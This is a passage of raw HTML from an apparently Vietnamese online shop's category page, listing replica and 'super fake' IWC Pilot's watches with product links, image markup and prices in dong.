src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REPLICA-CAO-CAP-NHA-MAY-ZF-MAU-MAU-44MM-6-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT&#039;S IW389002 REPLICA CAO CẤP NHÀ MÁY ZF MÀU MÂU 44MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REPLICA-CAO-CAP-NHA-MAY-ZF-MAU-MAU-44MM-6-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REPLICA-CAO-CAP-NHA-MAY-ZF-MAU-MAU-44MM-6-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REPLICA-CAO-CAP-NHA-MAY-ZF-MAU-MAU-44MM-6-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="32599" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw389002-replica/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT&#8217;S IW389002 REPLICA CAO CẤP NHÀ MÁY ZF MÀU MÂU 44MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-32592 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-super-fake-nha-may-zf-2/" aria-label="ĐỒNG HỒ IWC PILOT&#039;S SUPER FAKE NHÀ MÁY ZF FACTORY DÂY DA XANH 46MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT&#039;S SUPER FAKE NHÀ MÁY ZF FACTORY DÂY DA XANH 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-XANH-46MM-3-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-XANH-46MM-3-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-XANH-46MM-3-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-XANH-46MM-3-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-XANH-46MM-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT&#039;S SUPER FAKE NHÀ MÁY ZF FACTORY DÂY DA XANH 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-XANH-46MM-3-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-XANH-46MM-3-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-XANH-46MM-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT&#039;S SUPER FAKE NHÀ MÁY ZF FACTORY DÂY DA XANH 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-XANH-46MM-6-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-XANH-46MM-6-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-XANH-46MM-6-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-XANH-46MM-6-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-XANH-46MM-6-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT&#039;S SUPER FAKE NHÀ MÁY ZF FACTORY DÂY DA XANH 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-XANH-46MM-6-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-XANH-46MM-6-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-XANH-46MM-6-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="32592" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-super-fake-nha-may-zf-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT&#8217;S SUPER FAKE NHÀ MÁY ZF FACTORY DÂY DA XANH 46MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-32584 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-super-fake-nha-may-zf/" aria-label="ĐỒNG HỒ IWC PILOT&#039;S SUPER FAKE NHÀ MÁY ZF FACTORY DÂY DA NÂU 46MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT&#039;S SUPER FAKE NHÀ MÁY ZF FACTORY DÂY DA NÂU 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-NAU-46MM-6-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-NAU-46MM-6-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-NAU-46MM-6-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-NAU-46MM-6-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-NAU-46MM-6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT&#039;S SUPER FAKE NHÀ MÁY ZF FACTORY DÂY DA NÂU 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-NAU-46MM-6-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-NAU-46MM-6-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-NAU-46MM-6-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT&#039;S SUPER FAKE NHÀ MÁY ZF FACTORY DÂY DA NÂU 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-NAU-46MM-3-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-NAU-46MM-3-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-NAU-46MM-3-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-NAU-46MM-3-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-NAU-46MM-3-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT&#039;S SUPER FAKE NHÀ MÁY ZF FACTORY DÂY DA NÂU 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-NAU-46MM-3-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-NAU-46MM-3-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-SUPER-FAKE-NHA-MAY-ZF-FACTORY-DAY-DA-NAU-46MM-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="32584" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-super-fake-nha-may-zf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT&#8217;S SUPER FAKE NHÀ MÁY ZF FACTORY DÂY DA NÂU 46MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-32576 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw502003-fake-cao-cap/" aria-label="ĐỒNG HỒ IWC PILOT&#039;S IW502003 FAKE CAO CẤP NHÀ MÁY ZF MẶT SỐ XANH 46MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT&#039;S IW502003 FAKE CAO CẤP NHÀ MÁY ZF MẶT SỐ XANH 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-ZF-MAT-SO-XANH-46MM-7-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-ZF-MAT-SO-XANH-46MM-7-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-ZF-MAT-SO-XANH-46MM-7-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-ZF-MAT-SO-XANH-46MM-7-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-ZF-MAT-SO-XANH-46MM-7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT&#039;S IW502003 FAKE CAO CẤP NHÀ MÁY ZF MẶT SỐ XANH 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-ZF-MAT-SO-XANH-46MM-7-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-ZF-MAT-SO-XANH-46MM-7-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-ZF-MAT-SO-XANH-46MM-7-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT&#039;S IW502003 FAKE CAO CẤP NHÀ MÁY ZF MẶT SỐ XANH 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-ZF-MAT-SO-XANH-46MM-6-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-ZF-MAT-SO-XANH-46MM-6-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-ZF-MAT-SO-XANH-46MM-6-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-ZF-MAT-SO-XANH-46MM-6-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-ZF-MAT-SO-XANH-46MM-6-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT&#039;S IW502003 FAKE CAO CẤP NHÀ MÁY ZF MẶT SỐ XANH 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-ZF-MAT-SO-XANH-46MM-6-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-ZF-MAT-SO-XANH-46MM-6-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-ZF-MAT-SO-XANH-46MM-6-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="32576" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw502003-fake-cao-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT&#8217;S IW502003 FAKE CAO CẤP NHÀ MÁY ZF MẶT SỐ XANH 46MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-32255 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw502706-super-fake/" aria-label="ĐỒNG HỒ IWC PILOT’S IW502706 SUPER FAKE NHÀ MÁY YL FACTORY DÂY DA 46MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW502706 SUPER FAKE NHÀ MÁY YL FACTORY DÂY DA 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-SUPER-FAKE-NHA-MAY-YL-FACTORY-DAY-DA-46MM-2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-SUPER-FAKE-NHA-MAY-YL-FACTORY-DAY-DA-46MM-2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-SUPER-FAKE-NHA-MAY-YL-FACTORY-DAY-DA-46MM-2-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-SUPER-FAKE-NHA-MAY-YL-FACTORY-DAY-DA-46MM-2-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-SUPER-FAKE-NHA-MAY-YL-FACTORY-DAY-DA-46MM-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW502706 SUPER FAKE NHÀ MÁY YL FACTORY DÂY DA 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-SUPER-FAKE-NHA-MAY-YL-FACTORY-DAY-DA-46MM-2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-SUPER-FAKE-NHA-MAY-YL-FACTORY-DAY-DA-46MM-2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-SUPER-FAKE-NHA-MAY-YL-FACTORY-DAY-DA-46MM-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW502706 SUPER FAKE NHÀ MÁY YL FACTORY DÂY DA 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-SUPER-FAKE-NHA-MAY-YL-FACTORY-DAY-DA-46MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-SUPER-FAKE-NHA-MAY-YL-FACTORY-DAY-DA-46MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-SUPER-FAKE-NHA-MAY-YL-FACTORY-DAY-DA-46MM-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-SUPER-FAKE-NHA-MAY-YL-FACTORY-DAY-DA-46MM-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-SUPER-FAKE-NHA-MAY-YL-FACTORY-DAY-DA-46MM-1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW502706 SUPER FAKE NHÀ MÁY YL FACTORY DÂY DA 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-SUPER-FAKE-NHA-MAY-YL-FACTORY-DAY-DA-46MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-SUPER-FAKE-NHA-MAY-YL-FACTORY-DAY-DA-46MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-SUPER-FAKE-NHA-MAY-YL-FACTORY-DAY-DA-46MM-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="32255" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw502706-super-fake/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT’S IW502706 SUPER FAKE NHÀ MÁY YL FACTORY DÂY DA 46MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-32247 status-publish last instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw502701-fake-cao-cap/" aria-label="ĐỒNG HỒ IWC PILOT’S IW502701 FAKE CAO CẤP NHÀ MÁY YL FACTORY DÂY DA 46MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW502701 FAKE CAO CẤP NHÀ MÁY YL FACTORY DÂY DA 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-FACTORY-DAY-DA-46MM-3-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-FACTORY-DAY-DA-46MM-3-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-FACTORY-DAY-DA-46MM-3-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-FACTORY-DAY-DA-46MM-3-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-FACTORY-DAY-DA-46MM-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW502701 FAKE CAO CẤP NHÀ MÁY YL FACTORY DÂY DA 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-FACTORY-DAY-DA-46MM-3-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-FACTORY-DAY-DA-46MM-3-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-FACTORY-DAY-DA-46MM-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" 